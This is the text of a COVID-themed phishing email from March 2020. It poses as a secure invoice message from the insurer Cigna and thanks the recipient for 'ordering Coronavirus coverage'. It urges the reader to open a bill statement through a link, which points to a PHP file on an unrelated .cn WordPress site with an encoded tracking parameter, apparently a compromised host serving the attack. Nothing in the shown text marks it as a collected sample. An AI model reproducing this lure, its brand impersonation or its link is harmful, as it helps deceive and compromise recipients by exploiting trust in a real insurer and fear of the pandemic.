 This is a secure message from Cigna. #1171 -
File Edit View Go Message Tools Help
Get Messages Write Chat Address Book Tag
From Covid Amji Reply Reply All Forward More
Subject This is a secure message from Cigna. #1171 3/16/2020, 10:47 PM
To [removed] <>
. check this id #1171
Insurance plan up-date message
Thank you for ordering Coronavirus coverage from CIGNA.
Please find the following bill statement in the web link below
Here is your latest Invoice
#1171
Please do not pause to get hold of us. We are happy to guide you.
You can find all our customer data and also huge selection of information on your individual page
and also the mobile app.
Please note: This e mail along with its material are private and meant exclusively for the addressee. Please remember to
alert the message sender if you have received this e mail in error or simply just delete it
\u00A9 2020 Cigna. All legal rights reserved
http://new.915yzt.cn/wp-includes/rmdrinkwater.php?t=TW9uLCAxNiBNYXIgMjAyMCAyMDoxNzoxNSArMDMwMA==